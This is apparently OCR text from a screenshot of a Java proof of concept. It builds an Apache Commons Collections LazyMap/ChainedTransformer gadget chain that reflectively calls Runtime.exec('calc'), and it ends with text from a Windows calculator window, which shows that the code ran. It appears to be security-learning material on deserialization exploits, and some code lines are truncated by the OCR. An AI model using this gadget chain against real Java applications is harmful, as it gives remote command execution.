 import java.util.HashMap;
public class test3 {
public static void main(String[] args) {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime"
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象，并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
lazyMap.get("key");
}
1
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷